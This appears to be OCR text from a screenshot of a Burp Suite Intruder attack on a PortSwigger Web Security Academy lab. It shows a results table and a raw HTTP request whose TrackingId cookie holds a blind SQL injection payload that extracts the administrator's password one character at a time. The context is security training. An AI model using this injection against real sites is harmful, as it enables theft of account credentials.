 Request Payload Status code Response received Error Timeout Length Welcome back Comment
6 f 200 196 3791
7 g 200 196 3791
8 h 200 196 3791
9 i 200 196 3791
10 j 200 187 3852 1
11 k 200 187 3791
12 l 200 156 3791
13 m 200 207 3791
14 n 200 156 3791
equest Response
retty Raw Hex
GET /filter?category=Toys+%26+Game HTTP/2
Host: 0a6c00ff04e0158582b4c173005a00c0.web-security-academy.net
Cookie: TrackingId=u44APlsqGziyC9FZ' and (select substring(password,2,1) from users where username='administrator')='j; session=l3Lbpafa7pfCO1AIIZlqKF8pUaB2WurJ
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0